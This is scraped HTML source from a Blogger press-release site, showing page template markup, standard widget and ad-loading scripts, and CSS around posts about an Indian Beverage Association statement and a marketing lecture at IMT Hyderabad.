<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot no-items section' id='footer-3' name='Footer'></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>
<script>
 $AdCode1 = $("#AdCode1").html();
 $("#AdCode1").css('display','none');
 $("#post-toc br:lt(1)").replaceWith($AdCode1);
 $("#AdCode1").remove();
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5YSzFdARBbUTGePfdQ_yfA8Mfd5Q:1768842053696';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2672809053767694726','//www.pocketpressrelease.com/2017/01/statement-from-arvind-verma-secretary-general-indian-beverage-association.html','2672809053767694726');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2672809053767694726', 'title': 'Pocket Press Release', 'url': 'https://www.pocketpressrelease.com/2017/01/statement-from-arvind-verma-secretary-general-indian-beverage-association.html', 'canonicalUrl': 'https://www.pocketpressrelease.com/2017/01/statement-from-arvind-verma-secretary-general-indian-beverage-association.html', 'homepageUrl': 'https://www.pocketpressrelease.com/', 'searchUrl': 'https://www.pocketpressrelease.com/search', 'canonicalHomepageUrl': 'https://www.pocketpressrelease.com/', 'blogspotFaviconUrl': 'https://www.pocketpressrelease.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pocket Press Release - Atom\x22 href\x3d\x22https://www.pocketpressrelease.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Pocket Press Release - RSS\x22 href\x3d\x22https://www.pocketpressrelease.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pocket Press Release - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2672809053767694726/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pocket Press Release - Atom\x22 href\x3d\x22https://www.pocketpressrelease.com/feeds/547625890991032192/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4876595864337922', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '547625890991032192', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioQ5KHPW5iPuYVbc95aZZl185kxnFsBLFL0mWkDsIJo3hlJeAicbugjY8qQSnz5iLB-IikZ5z2g-EKDgC7AoDESJNFR7E_zgv_nWhzYdPFeQJ4lqoY2CjR1A7xLDTmujYeVdf5_ALb7NLk/s72-c/Indian+Beverage+Association.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioQ5KHPW5iPuYVbc95aZZl185kxnFsBLFL0mWkDsIJo3hlJeAicbugjY8qQSnz5iLB-IikZ5z2g-EKDgC7AoDESJNFR7E_zgv_nWhzYdPFeQJ4lqoY2CjR1A7xLDTmujYeVdf5_ALb7NLk/s640/Indian+Beverage+Association.png', 'pageName': 'Statement from Arvind Verma, Secretary General, Indian Beverage Association', 'pageTitle': 'Pocket Press Release: Statement from Arvind Verma, Secretary General, Indian Beverage Association', 'metaDescription': 'The Indian Beverage Association (IBA) is deeply disappointed to learn of the stance taken by a Trade Association in Tamil Nadu to not sell products manufactured by our members and two of the largest players in the Food processing Industry, effective March 1, 2017.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Statement from Arvind Verma, Secretary General, Indian Beverage Association', 'description': 'The Indian Beverage Association (IBA) is deeply disappointed to learn of the stance taken by a Trade Association in Tamil Nadu to not sell products manufactured by our members and two of the largest players in the Food processing Industry, effective March 1, 2017.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioQ5KHPW5iPuYVbc95aZZl185kxnFsBLFL0mWkDsIJo3hlJeAicbugjY8qQSnz5iLB-IikZ5z2g-EKDgC7AoDESJNFR7E_zgv_nWhzYdPFeQJ4lqoY2CjR1A7xLDTmujYeVdf5_ALb7NLk/s640/Indian+Beverage+Association.png', 'url': 'https://www.pocketpressrelease.com/2017/01/statement-from-arvind-verma-secretary-general-indian-beverage-association.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 547625890991032192}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'crosscol', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right-1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pocketpressrelease.com/2017/01/marketing-theories-taught-in-management-schools-to-be-replaced-with-more-dynamic-concepts.html
body_size: 171291
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='en-GB' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/3.6.1/jquery.min.js'></script>
<!--http to https-->
<script>
    $(document).ready(function(){
        $('a[href^="http://"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("http://", "https://"); // Create new url
            $(this).attr("href", newUrl); // Set herf value
        });
    });
</script>
<!--http to https-->
<!--GPT-->
<!--GPT-->
<noscript>
<link herf='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>
</noscript>
<!--google add Lazy load for maintain the page performance -->
<script type='text/javascript'>
    //<![CDATA[
    var lazyadsense2 = false;
    window.addEventListener("scroll", function(){
    if ((document.documentElement.scrollTop != 0 && lazyadsense2 === false) || (document.body.scrollTop != 0 && lazyadsense2 === false)) {
    (function() { var ad = document.createElement('script'); ad.setAttribute('data-ad-client','ca-pub-4797197524717767'); ad.async = true; ad.src = 'https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'; var sc = document.getElementsByTagName('script')[0]; sc.parentNode.insertBefore(ad, sc); })();
    lazyadsense2 = true;
      }
    }, true);
    //]]>
    </script>
<!-- LOAD CSS -->
<script type='text/javascript'>//<![CDATA[
(function() {
    var css = document.createElement('link');
    css.href = 'https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css';
    css.rel = 'stylesheet';
    css.type = 'text/css';
    document.getElementsByTagName('head')[0].appendChild(css);
})();
//]]></script>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.pocketpressrelease.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.pocketpressrelease.com/2017/01/marketing-theories-taught-in-management-schools-to-be-replaced-with-more-dynamic-concepts.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Pocket Press Release - Atom" href="https://www.pocketpressrelease.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Pocket Press Release - RSS" href="https://www.pocketpressrelease.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Pocket Press Release - Atom" href="https://www.blogger.com/feeds/2672809053767694726/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Pocket Press Release - Atom" href="https://www.pocketpressrelease.com/feeds/8493122224429606435/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvVBTCCgWDypI_8aq3sypOpkbRpVEC29jevxoGFfWjDVZLQipOWpdYNxmNbSBrMB9sKy5F9VW-y1Y-yxmouBUmRu7ZFtkNvVwE-pZ_7yxtSy6DfqkVKrSoQED5SVb1AYZZEGZ_cxJdaSBw/s640/Marketing+theories+taught+in+management+schools%252C+to+be+replaced+with+more+dynamic+concepts..png' rel='image_src'/>
<meta content='Dr. Jagdish Sheth, a renowned scholar and one of the foremost authorities in the world of marketing and consumer behavior, was at IMT Hyderabad to deliver a lecture on ‘The Impact of Digital Technology on the 4 P’s of Marketing’ along with  two eminent invitees' name='description'/>
<meta content='https://www.pocketpressrelease.com/2017/01/marketing-theories-taught-in-management-schools-to-be-replaced-with-more-dynamic-concepts.html' property='og:url'/>
<meta content='Marketing theories taught in management schools, to be replaced with more dynamic concepts.' property='og:title'/>
<meta content='Dr. Jagdish Sheth, a renowned scholar and one of the foremost authorities in the world of marketing and consumer behavior, was at IMT Hyderabad to deliver a lecture on ‘The Impact of Digital Technology on the 4 P’s of Marketing’ along with  two eminent invitees' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvVBTCCgWDypI_8aq3sypOpkbRpVEC29jevxoGFfWjDVZLQipOWpdYNxmNbSBrMB9sKy5F9VW-y1Y-yxmouBUmRu7ZFtkNvVwE-pZ_7yxtSy6DfqkVKrSoQED5SVb1AYZZEGZ_cxJdaSBw/w1200-h630-p-k-no-nu/Marketing+theories+taught+in+management+schools%252C+to+be+replaced+with+more+dynamic+concepts..png' property='og:image'/>
<title>
Marketing theories taught in management schools, to be replaced with more dynamic concepts. - Pocket Press Release
</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#66bbdd"/>
<Group description="Page Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222222"/>
</Group>
<Group description="Backgrounds" selector=".body-fauxcolumns-outer">
<Variable name="body.background.color" description="Outer Background" type="color" default="#66bbdd"/>
<Variable name="content.background.color" description="Main Background" type="color" default="#ffffff"/>
<Variable name="header.background.color" description="Header Background" type="color" default="transparent"/>
</Group>
<Group description="Links" selector=".main-outer">
<Variable name="link.color" description="Link Color" type="color" default="#2288bb"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#888888"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#33aaff"/>
</Group>
<Group description="Blog Title" selector=".header h1">
<Variable name="header.font" description="Font" type="font"
default="normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Title Color" type="color" default="#3399bb" />
</Group>
<Group description="Blog Description" selector=".header .description">
<Variable name="description.text.color" description="Description Color" type="color"
default="#777777" />
</Group>
<Group description="Tabs Text" selector=".tabs-inner .widget li a">
<Variable name="tabs.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="tabs.text.color" description="Text Color" type="color" default="#999999"/>
<Variable name="tabs.selected.text.color" description="Selected Color" type="color" default="#000000"/>
</Group>
<Group description="Tabs Background" selector=".tabs-outer .PageList">
<Variable name="tabs.background.color" description="Background Color" type="color" default="#f5f5f5"/>
<Variable name="tabs.selected.background.color" description="Selected Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Post Title" selector="h1.post-title, .comments h4">
<Variable name="post.title.font" description="Font" type="font"
default="normal normal 26px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
</Group>
<Group description="Date Header" selector=".date-header">
<Variable name="date.header.color" description="Text Color" type="color"
default="#222222"/>
<Variable name="date.header.background.color" description="Background Color" type="color"
default="transparent"/>
<Variable name="date.header.font" description="Text Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="date.header.padding" description="Date Header Padding" type="string" default="inherit"/>
<Variable name="date.header.letterspacing" description="Date Header Letter Spacing" type="string" default="inherit"/>
<Variable name="date.header.margin" description="Date Header Margin" type="string" default="inherit"/>
</Group>
<Group description="Post Footer" selector=".post-footer">
<Variable name="post.footer.text.color" description="Text Color" type="color" default="#666666"/>
<Variable name="post.footer.background.color" description="Background Color" type="color"
default="#f9f9f9"/>
<Variable name="post.footer.border.color" description="Shadow Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Gadgets" selector="h2">
<Variable name="widget.title.font" description="Title Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#000000"/>
<Variable name="widget.alternate.text.color" description="Alternate Color" type="color" default="#999999"/>
</Group>
<Group description="Images" selector=".main-inner">
<Variable name="image.background.color" description="Background Color" type="color" default="#ffffff"/>
<Variable name="image.border.color" description="Border Color" type="color" default="#eeeeee"/>
<Variable name="image.text.color" description="Caption Text Color" type="color" default="#222222"/>
</Group>
<Group description="Accents" selector=".content-inner">
<Variable name="body.rule.color" description="Separator Line Color" type="color" default="#eeeeee"/>
<Variable name="tabs.border.color" description="Tabs Border Color" type="color" default="#eeeeee"/>
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="#66bbdd" default="$(color) none repeat scroll top left"/>
<Variable name="body.background.override" description="Body Background Override" type="string" default=""/>
<Variable name="body.background.gradient.cap" description="Body Gradient Cap" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png)"/>
<Variable name="body.background.gradient.tile" description="Body Gradient Tile" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/body_gradient_tile_light.png)"/>
<Variable name="content.background.color.selector" description="Content Background Color Selector" type="string" default=".content-inner"/>
<Variable name="content.padding" description="Content Padding" type="length" default="10px" min="0" max="100px"/>
<Variable name="content.padding.horizontal" description="Content Horizontal Padding" type="length" default="10px" min="0" max="100px"/>
<Variable name="content.shadow.spread" description="Content Shadow Spread" type="length" default="40px" min="0" max="100px"/>
<Variable name="content.shadow.spread.webkit" description="Content Shadow Spread (WebKit)" type="length" default="5px" min="0" max="100px"/>
<Variable name="content.shadow.spread.ie" description="Content Shadow Spread (IE)" type="length" default="10px" min="0" max="100px"/>
<Variable name="main.border.width" description="Main Border Width" type="length" default="0" min="0" max="10px"/>
<Variable name="header.background.gradient" description="Header Gradient" type="url" default="none"/>
<Variable name="header.shadow.offset.left" description="Header Shadow Offset Left" type="length" default="-1px" min="-50px" max="50px"/>
<Variable name="header.shadow.offset.top" description="Header Shadow Offset Top" type="length" default="-1px" min="-50px" max="50px"/>
<Variable name="header.shadow.spread" description="Header Shadow Spread" type="length" default="1px" min="0" max="100px"/>
<Variable name="header.padding" description="Header Padding" type="length" default="30px" min="0" max="100px"/>
<Variable name="header.border.size" description="Header Border Size" type="length" default="1px" min="0" max="10px"/>
<Variable name="header.bottom.border.size" description="Header Bottom Border Size" type="length" default="0" min="0" max="10px"/>
<Variable name="header.border.horizontalsize" description="Header Horizontal Border Size" type="length" default="0" min="0" max="10px"/>
<Variable name="description.text.size" description="Description Text Size" type="string" default="140%"/>
<Variable name="tabs.margin.top" description="Tabs Margin Top" type="length" default="0" min="0" max="100px"/>
<Variable name="tabs.margin.side" description="Tabs Side Margin" type="length" default="30px" min="0" max="100px"/>
<Variable name="tabs.background.gradient" description="Tabs Background Gradient" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png)"/>
<Variable name="tabs.border.width" description="Tabs Border Width" type="length" default="1px" min="0" max="10px"/>
<Variable name="tabs.bevel.border.width" description="Tabs Bevel Border Width" type="length" default="1px" min="0" max="10px"/>
<Variable name="post.margin.bottom" description="Post Bottom Margin" type="length" default="25px" min="0" max="100px"/>
<Variable name="image.border.small.size" description="Image Border Small Size" type="length" default="2px" min="0" max="10px"/>
<Variable name="image.border.large.size" description="Image Border Large Size" type="length" default="5px" min="0" max="10px"/>
<Variable name="page.width.selector" description="Page Width Selector" type="string" default=".region-inner"/>
<Variable name="page.width" description="Page Width" type="string" default="auto"/>
<Variable name="main.section.margin" description="Main Section Margin" type="length" default="15px" min="0" max="100px"/>
<Variable name="main.padding" description="Main Padding" type="length" default="15px" min="0" max="100px"/>
<Variable name="main.padding.top" description="Main Padding Top" type="length" default="30px" min="0" max="100px"/>
<Variable name="main.padding.bottom" description="Main Padding Bottom" type="length" default="30px" min="0" max="100px"/>
<Variable name="paging.background"
color="#ffffff"
description="Background of blog paging area" type="background"
default="transparent none no-repeat scroll top center"/>
<Variable name="footer.bevel" description="Bevel border length of footer" type="length" default="0" min="0" max="10px"/>
<Variable name="mobile.background.overlay" description="Mobile Background Overlay" type="string"
default="transparent none repeat scroll top left"/>
<Variable name="mobile.background.size" description="Mobile Background Size" type="string" default="auto"/>
<Variable name="mobile.button.color" description="Mobile Button Color" type="color" default="#ffffff" />
<Variable name="startSide" description="Side where text starts in blog language" type="automatic" default="left"/>
<Variable name="endSide" description="Side where text ends in blog language" type="automatic" default="right"/>
*/
/* Content
----------------------------------------------- */
body {
font: normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #222222;
background: #66bbdd none repeat scroll top left;
padding: 0 40px 40px 40px;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
h1 {
font-size: 26px;
}
h2 {
font-size: 22px;
}
a:link {
text-decoration:none;
color: #2187bb;
}
a:visited {
text-decoration:none;
color: #888888;
}
a:hover {
text-decoration:underline;
color: #32aaff;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/simple/body_gradient_tile_light.png) repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png) repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 40px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 10px #333333;
box-shadow: 0 0 40px rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px 10px;
}
.content-inner {
background-color: #ffffff;
}
/* Header
----------------------------------------------- */
.header-outer {
background: rgba(0, 0, 0, 0) url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png) repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #3299bb;
text-shadow: 1px 2px 3px rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #3299bb;
}
.Header .description {
font-size: 140%;
color: #777777;
}
.header-inner .Header .titlewrapper {
padding: 22px 30px;
}
.header-inner .Header .descriptionwrapper {
padding: 0 30px;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 0 solid #eeeeee;
}
.tabs-inner .section:first-child ul {
margin-top: -0;
border-top: 0 solid #eeeeee;
border-left: 0 solid #eeeeee;
border-right: 0 solid #eeeeee;
}
.tabs-inner .widget ul {
background: #04345c;
_background-image: none;
border-bottom: 1px solid #eeeeee;
margin-top: 0;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: white;
border-left: 1px solid #ffffff;
border-right: 1px solid #eeeeee;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #000000;
background-color: #f5c833;
text-decoration: none;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid #eeeeee;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid #eeeeee;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid #eeeeee;
}
/* Headings
----------------------------------------------- */
div.widget > h2,
div.widget h2.title {
margin: 0 0 2px 0;
padding-left: 5px;
background: #04345c;
font: 24px;
color: white;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #999999;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
h2.date-header {
font: normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
.date-header span {
background-color: rgba(0, 0, 0, 0);
color: #222222;
padding: inherit;
letter-spacing: inherit;
margin: inherit;
}
.main-inner {
padding-top: 30px;
padding-bottom: 30px;
}
.main-inner .column-center-inner {
padding: 0 15px;
}
.main-inner .column-center-inner .section {
margin: 0 15px;
}
.post {
margin: 0 0 25px 0;
}
h1.post-title, .comments h4 {
font: normal normal 26px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
font-weight: bold;
margin: .75em 0 0;
}
.post-body {
font-size: 18px;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 2px;
background: #ffffff;
border: 1px solid #eeeeee;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #222222;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #666666;
background-color: #f9f9f9;
border-bottom: 1px solid #eeeeee;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid #eeeeee;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #eeeeee;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #999999;
border-bottom: 1px solid #999999;
}
.comments .comment-thread.inline-thread {
background-color: #f9f9f9;
}
.comments .continue {
border-top: 2px solid #999999;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid #eeeeee;
}
.blog-pager {
background: transparent none no-repeat scroll top center;}
.blog-pager-older-link,
.blog-pager-newer-link {display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:White;color:Grey;font-size:15px;border-radius:2px
}
.home-link {
display:block;float:center;font-size:15px;text-transform:uppercase;line-height:32px;
}
.footer-outer {
border-top: 0 dashed #bbbbbb;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h1.post-title {
margin: 0;
font-size: 24px;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #ffffff;
}
.mobile-index-contents {
color: #222222;
}
.mobile-link-button {
background-color: #2187bb;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #eeeeee;
color: #000000;
border-top: 1px solid #eeeeee;
border-bottom: 1px solid #eeeeee;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #eeeeee;
}
.mobile img
{
height:'',
width:''
}
